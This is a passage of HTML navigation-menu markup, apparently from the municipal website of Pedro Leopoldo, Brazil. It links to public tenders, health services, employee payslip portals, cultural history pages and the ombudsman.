	<li id="menu-item-23043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23043"><a href="https://pedroleopoldo.mg.gov.br/?page_id=23040" style=";--kubio-menu-item-depth:1">Auxílio Emergencial à Gratuidade dos Idosos</a></li>
	<li id="menu-item-29020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29020"><a style=";--kubio-menu-item-depth:1"><span>Controladoria Municipal</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-22721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22721"><a href="https://pedroleopoldo.mg.gov.br/?page_id=22718" style=";--kubio-menu-item-depth:2">Instruções, Normas e Procedimentos</a></li>
		<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://pedroleopoldo.mg.gov.br/?cat=110" style=";--kubio-menu-item-depth:2">Notificações</a></li>
		<li id="menu-item-5931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5931"><a href="https://pedroleopoldo.mg.gov.br/?cat=47" style=";--kubio-menu-item-depth:2">Relatório de Gestão</a></li>
	</ul>
</li>
	<li id="menu-item-7924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7924"><a href="http://pedroleopoldo.mg.gov.br/?page_id=7920" style=";--kubio-menu-item-depth:1">Dados Abertos</a></li>
	<li id="menu-item-3316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3316"><a style=";--kubio-menu-item-depth:1"><span>Concursos e Processos Seletivos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-12481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12481"><a href="http://pedroleopoldo.mg.gov.br/?cat=39" style=";--kubio-menu-item-depth:2">Concursos Públicos</a></li>
		<li id="menu-item-24283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24283"><a href="https://pedroleopoldo.mg.gov.br/?page_id=24280" style=";--kubio-menu-item-depth:2">Processos Seletivos Gestão e Finanças e Obras</a></li>
		<li id="menu-item-3058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3058"><a href="https://pedroleopoldo.mg.gov.br/?cat=14" style=";--kubio-menu-item-depth:2">Processos Seletivos Secretaria de Saúde</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3317"><a href="https://pedroleopoldo.mg.gov.br/?cat=24" style=";--kubio-menu-item-depth:2">Processos Seletivos Secretaria de Desenvolvimento Social</a></li>
		<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://pedroleopoldo.mg.gov.br/?cat=36" style=";--kubio-menu-item-depth:2">Processos Seletivos Secretaria Municipal de Educação</a></li>
	</ul>
</li>
	<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://pedroleopoldo.mg.gov.br/?page_id=24392" style=";--kubio-menu-item-depth:1">Bolsa Atleta</a></li>
	<li id="menu-item-15111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15111"><a href="https://pedroleopoldo.mg.gov.br/?cat=90" style=";--kubio-menu-item-depth:1"><span>Códigos, Deliberações, Planos e Obras Públicas</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14692"><a href="https://pedroleopoldo.mg.gov.br/?cat=75" style=";--kubio-menu-item-depth:2">Código de Posturas</a></li>
		<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14732"><a href="https://pedroleopoldo.mg.gov.br/?cat=77" style=";--kubio-menu-item-depth:2">Código Tributário</a></li>
		<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://pedroleopoldo.mg.gov.br/?page_id=265" style=";--kubio-menu-item-depth:2">Deliberações COMMAN</a></li>
		<li id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="https://pedroleopoldo.mg.gov.br/?cat=83" style=";--kubio-menu-item-depth:2">Parcelamento e Uso do Solo</a></li>
		<li id="menu-item-15978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15978"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb04f3130ca5%C5%[base64]" style=";--kubio-menu-item-depth:2">Obras Públicas</a></li>
		<li id="menu-item-15200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15200"><a href="https://pedroleopoldo.mg.gov.br/?cat=94" style=";--kubio-menu-item-depth:2">Plano de Contingência da Defesa Civil</a></li>
		<li id="menu-item-15020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="https://pedroleopoldo.mg.gov.br/?cat=85" style=";--kubio-menu-item-depth:2">Plano Diretor</a></li>
		<li id="menu-item-15024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="https://pedroleopoldo.mg.gov.br/?cat=86" style=";--kubio-menu-item-depth:2">Plano Plurianual</a></li>
	</ul>
</li>
	<li id="menu-item-3221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3221"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Leis, Decretos e Portarias</a></li>
	<li id="menu-item-3053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3053"><a target="_blank" rel="noopener" style=";--kubio-menu-item-depth:1"><span>Licitações</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-7617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb15b187e6c2c6c6f87ba3%C4%[base64]" style=";--kubio-menu-item-depth:2">Consulta a Licitações</a></li>
		<li id="menu-item-17766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17766"><a href="http://ffff" style=";--kubio-menu-item-depth:2"><span>Covid-19</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
		<ul class="sub-menu">
			<li id="menu-item-17768" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17768"><a href="https://pedroleopoldo.mg.gov.br/?cat=30" style=";--kubio-menu-item-depth:3">Atas de Registro de Preços</a></li>
			<li id="menu-item-17767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17767"><a href="https://pedroleopoldo.mg.gov.br/?cat=57" style=";--kubio-menu-item-depth:3">Dispensa</a></li>
		</ul>
</li>
		<li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://pedroleopoldo.mg.gov.br/?page_id=7606" style=";--kubio-menu-item-depth:2">Digitalização de Propostas</a></li>
		<li id="menu-item-12320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12320"><a href="https://pedroleopoldo.mg.gov.br/?page_id=12314" style=";--kubio-menu-item-depth:2">Manual de Instruções – Pregão Eletrônico</a></li>
		<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://pedroleopoldo.mg.gov.br/?cat=5" style=";--kubio-menu-item-depth:2">Chamamento Público</a></li>
		<li id="menu-item-3320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3320"><a href="https://pedroleopoldo.mg.gov.br/?cat=26" style=";--kubio-menu-item-depth:2">Dispensa</a></li>
		<li id="menu-item-3321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3321"><a href="https://pedroleopoldo.mg.gov.br/?cat=27" style=";--kubio-menu-item-depth:2">Inexigibilidade</a></li>
		<li id="menu-item-9333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9333"><a href="https://pedroleopoldo.mg.gov.br/?page_id=9331" style=";--kubio-menu-item-depth:2">Sessão Pública</a></li>
	</ul>
</li>
	<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3249"><a href="https://pedroleopoldo.mg.gov.br/?page_id=3247" style=";--kubio-menu-item-depth:1"><span>MROSC</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-22869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://pedroleopoldo.mg.gov.br/?cat=123" style=";--kubio-menu-item-depth:2">Chamamento Público &#8211; MROSC</a></li>
		<li id="menu-item-22868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22868"><a href="https://pedroleopoldo.mg.gov.br/?cat=125" style=";--kubio-menu-item-depth:2">Inexigibilidade de Chamamento Público – MROSC</a></li>
		<li id="menu-item-22866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22866"><a href="https://pedroleopoldo.mg.gov.br/?cat=124" style=";--kubio-menu-item-depth:2">Dispensa de Chamamento Público &#8211; MROSC</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://pedroleopoldo.mg.gov.br/?cat=44" style=";--kubio-menu-item-depth:2">Acordos de Cooperação MROSC</a></li>
		<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3417"><a href="https://pedroleopoldo.mg.gov.br/?cat=41" style=";--kubio-menu-item-depth:2">Decreto Municipal nº 1635/16</a></li>
		<li id="menu-item-3322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3322"><a href="https://pedroleopoldo.mg.gov.br/?cat=28" style=";--kubio-menu-item-depth:2">Emenda Parlamentar</a></li>
		<li id="menu-item-13232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13232"><a href="https://pedroleopoldo.mg.gov.br/?cat=66" style=";--kubio-menu-item-depth:2">Extrato de Justificativa &#8211; Processos MROSC</a></li>
		<li id="menu-item-20325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20325"><a href="https://pedroleopoldo.mg.gov.br/?cat=119" style=";--kubio-menu-item-depth:2">Extratos Termos de Colaboração – Processos MROSC</a></li>
		<li id="menu-item-20326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20326"><a href="https://pedroleopoldo.mg.gov.br/?cat=118" style=";--kubio-menu-item-depth:2">Extratos Termos de Fomento – Procesos MROSC</a></li>
		<li id="menu-item-22404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22404"><a href="https://pedroleopoldo.mg.gov.br/?cat=122" style=";--kubio-menu-item-depth:2">Relatórios de Procedimento de Manifestação de Interesse Social (PMIS)</a></li>
		<li id="menu-item-20324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20324"><a href="https://pedroleopoldo.mg.gov.br/?cat=117" style=";--kubio-menu-item-depth:2">Termos de Homologação – Processos MROSC</a></li>
	</ul>
</li>
	<li id="menu-item-9226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9226"><a style=";--kubio-menu-item-depth:1"><span>Secretaria Municipal de Saúde</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3613"><a href="https://pedroleopoldo.mg.gov.br/?page_id=2127" style=";--kubio-menu-item-depth:2">Comunicados, Protocolos e Notas Informativas da Secretaria Municipal de Saúde</a></li>
		<li id="menu-item-26245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26245"><a href="https://pedroleopoldo.mg.gov.br/?page_id=26243" style=";--kubio-menu-item-depth:2">Convênios SUS</a></li>
		<li id="menu-item-3616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3616"><a href="https://pedroleopoldo.mg.gov.br/?page_id=3586" style=";--kubio-menu-item-depth:2">Vigilância em Saúde</a></li>
		<li id="menu-item-22786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22786"><a href="https://pedroleopoldo.mg.gov.br/?page_id=22783" style=";--kubio-menu-item-depth:2">ACE´s e ACS´s</a></li>
	</ul>
</li>
	<li id="menu-item-9219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9219"><a href="https://pedroleopoldo.mg.gov.br/?page_id=9215" style=";--kubio-menu-item-depth:1">TRANSPL</a></li>
	<li id="menu-item-28982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28982"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Vagas &#8211; Lista de Espera &#8211; Rede Municipal de Ensino</a></li>
</ul>
</li>
<li id="menu-item-3045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3045"><a style=";--kubio-menu-item-depth:0"><span>Servidor</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-30047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30047"><a href="https://pedroleopoldo.mg.gov.br/rh/" style=";--kubio-menu-item-depth:1">Avaliação em Desempenho</a></li>
	<li id="menu-item-3047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3047"><a target="_blank" rel="noopener" href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1"><span>Contracheque</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-12890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12890"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Emissão de contracheque por autopreenchimento</a></li>
		<li id="menu-item-12891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12891"><a href="http://cidadao.pedroleopoldo.mg.gov.br/GRP/login" style=";--kubio-menu-item-depth:2">Emissão de contracheque por usuário e senha</a></li>
		<li id="menu-item-22214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22214"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Informe de Rendimentos</a></li>
	</ul>
</li>
	<li id="menu-item-3179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3179"><a target="_blank" rel="noopener" href="https://cidadao.pedroleopoldo.mg.gov.br/GRP/login" style=";--kubio-menu-item-depth:1">GRP Web</a></li>
	<li id="menu-item-5816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5816"><a href="http://esus.pedroleopoldo.mg.gov.br:8080/" style=";--kubio-menu-item-depth:1">Esus &#8211; PEC</a></li>
	<li id="menu-item-15271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15271"><a style=";--kubio-menu-item-depth:1"><span>Legislação sobre Servidores Municipais</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="http://pedroleopoldo.mg.gov.br/?cat=78" style=";--kubio-menu-item-depth:2">Estatuto dos Servidores Municipais</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a href="http://pedroleopoldo.mg.gov.br/?cat=84" style=";--kubio-menu-item-depth:2">Planos de Cargos e Vencimentos</a></li>
		<li id="menu-item-3049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3049"><a target="_blank" rel="noopener" href="http://pedroleopoldo.mg.gov.br/?cat=88" style=";--kubio-menu-item-depth:2">Regime Jurídico dos Servidores Municipais</a></li>
	</ul>
</li>
	<li id="menu-item-3051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a target="_blank" rel="noopener" href="https://portal.econsig.com.br/pedroleopoldo/v3/autenticar#no-back" style=";--kubio-menu-item-depth:1">eConsig &#8211; Consignados</a></li>
	<li id="menu-item-21339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21339"><a href="https://pedroleopoldo.mg.gov.br/?cat=121" style=";--kubio-menu-item-depth:1"><span>Raio X &#8211; Directrad</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-21340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21340"><a href="https://portal.directrad.com.br/login" style=";--kubio-menu-item-depth:2">Portal Directrad</a></li>
		<li id="menu-item-21315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21315"><a href="https://directrad.com.br/login" style=";--kubio-menu-item-depth:2">Rx Cadastro/Visualizador</a></li>
	</ul>
</li>
	<li id="menu-item-30048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30048"><a href="https://pedroleopoldo.sei.mg.gov.br/sei" style=";--kubio-menu-item-depth:1">Sei!</a></li>
	<li id="menu-item-15996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15996"><a style=";--kubio-menu-item-depth:1"><span>Tecnologia da Informação</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3048"><a target="_blank" rel="noopener" style=";--kubio-menu-item-depth:2"><span>Abertura e Consulta de Chamados Técnicos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
		<ul class="sub-menu">
			<li id="menu-item-16564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16564"><a href="https://repros.com.br/" style=";--kubio-menu-item-depth:3">Impressoras</a></li>
			<li id="menu-item-16565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16565"><a href="https://suporte.pedroleopoldo.mg.gov.br" style=";--kubio-menu-item-depth:3">TI</a></li>
		</ul>
</li>
		<li id="menu-item-15995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15995"><a href="https://pedroleopoldo.mg.gov.br/?page_id=15992" style=";--kubio-menu-item-depth:2">Passo a Passo – Abertura de chamado técnico</a></li>
		<li id="menu-item-7027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7027"><a href="https://pedroleopoldo.mg.gov.br/?page_id=7024" style=";--kubio-menu-item-depth:2">Instrução Normativa – T.I.</a></li>
		<li id="menu-item-3050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3050"><a target="_blank" rel="noopener" href="https://accounts.google.com/v3/signin/identifier?dsh=S1996847188%3A1668617711674791&#038;continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&#038;rip=1&#038;sacu=1&#038;service=mail&#038;flowName=GlifWebSignIn&#038;flowEntry=ServiceLogin&#038;ifkv=ARgdvAuEcSWS8puC-3RE1qBSCXbxWzHmlXPFbjDZXI2wuz-qeZIW4StwTtVcKStm2aii4JQ44O6-Sg" style=";--kubio-menu-item-depth:2">Webmail</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3166"><a href="https://pedroleopoldo.mg.gov.br/?page_id=261" style=";--kubio-menu-item-depth:0"><span>Cultura</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-25578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25578"><a href="https://pedroleopoldo.mg.gov.br/?page_id=25575" style=";--kubio-menu-item-depth:1">PNAB – POLÍTICA NACIONAL ALDIR BLANC</a></li>
	<li id="menu-item-24264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24264"><a href="https://pedroleopoldo.mg.gov.br/?page_id=24259" style=";--kubio-menu-item-depth:1">Lei Paulo Gustavo</a></li>
	<li id="menu-item-14120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a href="https://pedroleopoldo.mg.gov.br/?cat=68" style=";--kubio-menu-item-depth:1">Lei Aldir Blanc</a></li>
	<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3268"><a style=";--kubio-menu-item-depth:1"><span>História de Pedro Leopoldo</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3269"><a href="https://pedroleopoldo.mg.gov.br/?page_id=843" style=";--kubio-menu-item-depth:2">A Origem da Cidade e a Emancipação do Município</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3270"><a href="https://pedroleopoldo.mg.gov.br/?page_id=833" style=";--kubio-menu-item-depth:2">A Fábrica de Tecidos</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://pedroleopoldo.mg.gov.br/?page_id=847" style=";--kubio-menu-item-depth:2">As Casas do “Quadro”</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273"><a href="https://pedroleopoldo.mg.gov.br/?page_id=694" style=";--kubio-menu-item-depth:2">Chico Xavier</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="https://pedroleopoldo.mg.gov.br/?page_id=864" style=";--kubio-menu-item-depth:2">Estação Ferroviária</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3272"><a href="https://pedroleopoldo.mg.gov.br/?page_id=886" style=";--kubio-menu-item-depth:2">Fazenda Modelo</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3274"><a href="https://pedroleopoldo.mg.gov.br/?page_id=736" style=";--kubio-menu-item-depth:2">Fernão Dias e o Sumidouro</a></li>
		<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://pedroleopoldo.mg.gov.br/?page_id=756" style=";--kubio-menu-item-depth:2">História de Pedro Leopoldo</a></li>
		<li id="menu-item-3278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3278"><a href="https://pedroleopoldo.mg.gov.br/?page_id=774" style=";--kubio-menu-item-depth:2">Luzia</a></li>
		<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://pedroleopoldo.mg.gov.br/?page_id=771" style=";--kubio-menu-item-depth:2">Ocupação Histórica</a></li>
	</ul>
</li>
	<li id="menu-item-3167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3167"><a href="https://pedroleopoldo.mg.gov.br/?page_id=2285" style=";--kubio-menu-item-depth:1">Hospedagem</a></li>
	<li id="menu-item-15281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15281"><a href="https://pedroleopoldo.mg.gov.br/?page_id=15279" style=";--kubio-menu-item-depth:1">Quilombo do Pimentel</a></li>
	<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://pedroleopoldo.mg.gov.br/?page_id=261" style=";--kubio-menu-item-depth:1">Turismo</a></li>
</ul>
</li>
<li id="menu-item-17894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17894"><a style=";--kubio-menu-item-depth:0"><span>Ouvidoria</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://pedroleopoldo.mg.gov.br/?page_id=1158" style=";--kubio-menu-item-depth:1">Ouvidoria</a></li>
</ul>
</li>
</ul>	</div>
	<div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container rufous-front-header__k__r1Ph182_RWJ-container rufous-local-152-container" data-kubio="kubio/menu-offscreen">
